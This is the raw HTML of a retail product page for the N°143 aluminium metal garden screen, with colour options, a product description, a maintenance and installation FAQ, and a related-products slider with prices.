							<select style="display:none" id="pa_screen-colour-aluminium" class=" woo-variation-raw-select" name="attribute_pa_screen-colour-aluminium" data-attribute_name="attribute_pa_screen-colour-aluminium" data-show_option_none="yes"><option value="">Choose an option</option><option value="anthracite-grey-ral7016" >Anthracite Grey RAL7016</option><option value="black-ral9005" >Black RAL9005</option><option value="chocolate-brown-ral8017" >Chocolate Brown RAL8017</option><option value="cream-ral9001" >Cream RAL9001</option><option value="grey-ral7037" >Grey RAL7037</option><option value="pastel-green-ral6019" >Pastel Green RAL6019</option><option value="white-ral9003" >White RAL9003</option></select><ul role="radiogroup" aria-label="Screen Colour" class="single-product-variable-items wvs-style-squared variable-items-wrapper color-variable-items-wrapper" data-attribute_name="attribute_pa_screen-colour-aluminium" data-attribute_values="[&quot;anthracite-grey-ral7016&quot;,&quot;black-ral9005&quot;,&quot;chocolate-brown-ral8017&quot;,&quot;cream-ral9001&quot;,&quot;grey-ral7037&quot;,&quot;pastel-green-ral6019&quot;,&quot;white-ral9003&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-anthracite-grey-ral7016 " title="Anthracite Grey RAL7016" data-title="Anthracite Grey RAL7016" data-value="anthracite-grey-ral7016" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#383e42;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-black-ral9005 " title="Black RAL9005" data-title="Black RAL9005" data-value="black-ral9005" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#000000;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-chocolate-brown-ral8017 " title="Chocolate Brown RAL8017" data-title="Chocolate Brown RAL8017" data-value="chocolate-brown-ral8017" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#42332e;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-cream-ral9001 " title="Cream RAL9001" data-title="Cream RAL9001" data-value="cream-ral9001" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#e9e0d2;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-grey-ral7037 " title="Grey RAL7037" data-title="Grey RAL7037" data-value="grey-ral7037" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#c5c7c4;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-pastel-green-ral6019 " title="Pastel Green RAL6019" data-title="Pastel Green RAL6019" data-value="pastel-green-ral6019" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#b8cdab;"></span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-colour-aluminium" class="variable-item color-variable-item color-variable-item-white-ral9003 " title="White RAL9003" data-title="White RAL9003" data-value="white-ral9003" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-color" style="background-color:#ffffff;"></span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<p class="form-row fc-no-validation-icon fc-hidden-field" id="set_price_field" data-priority=""><span class="woocommerce-input-wrapper"><input type="hidden" class="input-hidden " name="set_price" id="set_price" value=""  /></span></p>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6969fc144c837">N°143 Aluminium Metal Screen quantity</label>
	<input
		type="number"
				id="quantity_6969fc144c837"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="62135" />
	<input type="hidden" name="product_id" value="62135" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

						</div>
				</div>
		<!-- hidden widget 62135-611cdd9 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c63c29 dc-has-condition dc-condition-contains elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c63c29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-56ef567" data-id="56ef567" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 62135-81ee111 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76f6c28" data-id="76f6c28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<!-- hidden widget 62135-3b11afc -->			</div>
		</div>
					</div>
		</section>
		<!-- hidden widget 62135-e653e73 --><!-- hidden section 62135-40d385b -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-3ef57b3 dc-has-condition dc-condition-contains elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ef57b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-90d9716" data-id="90d9716" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9008a80 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9008a80" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-tools" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Bespoke Sizes &amp; Designs Available						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-27a2c53" data-id="27a2c53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a15eb3c elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a15eb3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-truck-moving" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M621.3 237.3l-58.5-58.5c-12-12-28.3-18.7-45.3-18.7H480V64c0-17.7-14.3-32-32-32H32C14.3 32 0 46.3 0 64v336c0 44.2 35.8 80 80 80 26.3 0 49.4-12.9 64-32.4 14.6 19.6 37.7 32.4 64 32.4 44.2 0 80-35.8 80-80 0-5.5-.6-10.8-1.6-16h163.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H624c8.8 0 16-7.2 16-16v-85.5c0-17-6.7-33.2-18.7-45.2zM80 432c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm128 0c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32zm272-224h37.5c4.3 0 8.3 1.7 11.3 4.7l43.3 43.3H480v-48zm48 224c-17.6 0-32-14.4-32-32s14.4-32 32-32 32 14.4 32 32-14.4 32-32 32z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Free Delivery 2-7 working days (orders over £100)						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9bc24ef" data-id="9bc24ef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658e36d elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="658e36d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							250+ Patterns Guaranteed In Stock						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b522d54 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b522d54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a80c1da" data-id="a80c1da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f80047 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f80047" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f433b" data-id="44f433b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2e19ab elementor-widget elementor-widget-image" data-id="f2e19ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="140" height="140" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png" class="attachment-thumbnail size-thumbnail wp-image-11131 wvs-archive-product-image" alt="Elementor Single Product #10677" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng.png 140w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-100x100.png 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/svgpng-64x64.png 64w" sizes="(max-width: 140px) 100vw, 140px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dffbd" data-id="a8dffbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8efe4e elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c8efe4e" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">N°143 Aluminium Metal Screen</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-61efa34 elementor-widget__width-inherit elementor-widget elementor-widget-woocommerce-product-content" data-id="61efa34" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>For those who prefer a screen to provide a lot more privacy, the No143 model is the ideal choice. With large solid areas throughout to offer maximum cover, the screen also includes cleverly positioned vertical cut-outs to create the impression of a much bigger garden.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">                <b>Our Garden Screens</b><br><br>
                We offer the largest collection of <a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/">aluminium garden screens</a> in the UK with over 250+ designs to be purchased with a short lead time. Our screens and garden trellis can be used for room dividers, ceiling panels, wall-panels or as beautiful garden fences.<br><br>
                <b>Aluminium Metal Screens (2mm Thickness)</b><br><br>
                Lightweight and easy to install, these screens offer a seamless blend of style and durability, perfect for both indoor and outdoor use. Their professional powder coating ensures longevity and resilience, while intricate laser-cut designs add a touch of modern sophistication, allowing you to infuse fresh vibrance into your surroundings with ease.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 62135-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143-100x100.jpg" data-thumb-alt="N°143 Decorative Screen" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg"><img width="600" height="800" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143-600x800.jpg" class="wp-post-image wvs-archive-product-image" alt="N°143 Decorative Screen" data-caption="N°143 Decorative Screen" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg" data-large_image_width="766" data-large_image_height="1021" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143-600x800.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143-64x85.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg 766w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1697574794"><div id="sp-ea-63854" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638540" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638540" aria-controls="collapse638540" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the difference between flat and folded?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638540" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638540"> <div class="ea-body"><p>The flat Aluminium screens have a depth of 2mm and cannot be used with our posts or aluminium channels. They are better suited for wall applications or attaching to an existing fence.</p><p>The folded screens are made out of the same 2mm material but are folded across the edges to create a 16mm box. This enables you to use the screens with our Aluminium posts or channels.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638541" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638541" aria-controls="collapse638541" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does the Aluminium screen come pre-drilled?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638541" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638541"> <div class="ea-body"><p>No we do not pre-drill any holes for hanging the corten screen as these are not always required by our clients. We would advise using a suitable metal drill bit to drill a pilot hole before attaching any screws.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638542" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638542" aria-controls="collapse638542" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How can I make the screens freestanding?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638542" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638542"> <div class="ea-body"><p>We stock <a href="https://www.luxuryscreens.co.uk/product-category/aluminium-posts/">aluminium posts</a> that are purpose built for our 16mm garden screens and very easy to install. These aluminium posts have channels to slot the screens into. The aluminium posts will allow you to use our screens to create beautiful freestanding pieces for your garden. You would need to select the <strong>Folded option</strong> for Corten to use with out aluminium or Corten posts.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638543" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638543" aria-controls="collapse638543" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens available in stock?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638543" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638543"> <div class="ea-body"><p>All our beautiful screens are made to order in the UK and delivered to you after manufacturing. We still offer competitive delivery times depending on our production schedule. Please see the checkout/delivery page for all updated delivery time frames.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638544" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638544" aria-controls="collapse638544" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens safe to use outdoors in the UK?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638544" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638544"> <div class="ea-body"><p>Our products unlike many others are manufactured in the UK built specifically for the UK market. The screens are made from premium Aluminium and professionally powder-coated . Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638545" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638545" aria-controls="collapse638545" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the finish like on your Aluminium Screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638545" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638545"> <div class="ea-body"><div class="flex-shrink-0 flex flex-col relative items-end"><div></div></div><div class="relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn"><div class="flex-col gap-1 md:gap-3"><div class="flex flex-grow flex-col gap-3 max-w-full"><div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto"><div class="markdown prose w-full break-words dark:prose-invert light"><p>The finish on our professionally powder-coated aluminum screens is smooth, uniform, and highly durable. We offer a wide range of color options and textures to suit your preferences and the aesthetics of your space. Our powder-coated screens are built to withstand the elements, providing resistance to UV rays, moisture, and temperature fluctuations, making them ideal for both indoor and outdoor use.</p></div></div></div></div></div></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638546" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638546" aria-controls="collapse638546" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How do I maintain my aluminium screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638546" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638546"> <div class="ea-body"><p>Maintenance is straightforward, requiring only periodic cleaning with mild soap and water, and with proper care, the finish will maintain its appearance and performance for many years. This environmentally friendly and long-lasting finish is professionally applied to ensure the highest quality.</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 62135-6157ead -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", "responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-258-4-278x370.jpg" width="310" height="370" alt="N°258 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self"><h3>N°258 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-224-3-278x370.jpg" width="310" height="370" alt="N°224 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self"><h3>N°224 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-16-278x370.jpg" width="310" height="370" alt="1800x900Black 16" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self"><h3>N°195 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div 